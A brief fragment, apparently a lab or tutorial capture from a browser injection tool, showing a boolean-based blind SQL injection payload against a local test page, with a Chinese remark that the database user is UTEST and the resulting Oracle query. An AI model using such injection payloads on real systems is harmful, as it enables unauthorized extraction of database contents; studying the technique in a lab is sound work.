 Load URL
http://127.0.0.1:8888/index.jsp
Split URL
?id=2 and 123=(select decode(substr(user,1,5),'UTESA',(123),0) from dual)
Execute
user是UTEST，错误
Enable Post data
Enable Referrer
select * from msg where id=2 and 123=(select decode(substr(user,1,5),'UTESA',(123),0) from dual)